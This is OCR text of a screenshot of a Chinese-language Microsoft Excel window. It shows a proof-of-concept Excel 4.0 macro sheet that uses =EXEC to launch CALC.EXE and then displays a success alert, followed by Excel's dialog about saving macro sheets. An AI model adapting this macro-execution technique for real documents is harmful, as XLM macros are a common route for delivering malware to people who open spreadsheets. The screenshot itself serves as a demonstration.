 text.xls - Microsoft Excel
开始 插入 页面布局 公式 数据 审阅 视图 Foxit Reader PDF 团队
粘贴
剪切
复制
格式刷
剪贴板
Tahoma 11 A A
B I U A
字体
自动换行
合并后居中
对齐方式
常规
% , .0 .00 .00 .0
数字
条件格式 套用表格格式 单元格样式
样式
插入 删除 格式
单元格
Σ 自动求和
填充
清除
排序和筛选 查找和选择
编辑
fx =EXEC("CALC.EXE")
A B C D E F G H
1 =EXEC("CALC.EXE")
2 =ALERT("xls Macro 4.0 Poc Success!")
3 =HALT()
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
Microsoft Office Excel
无法在未启用宏的工作簿中保存以下功能:
• Excel 4.0 宏表(这些表将被转换为普通工作表)
若要使保存的文件具有这些功能，请单击“否”，然后从“文件类型”列表中选择一个启用宏的文件类型。
若要继续保存为未启用宏的工作簿，请单击“是”。
是(Y) 否(N) 帮助(H)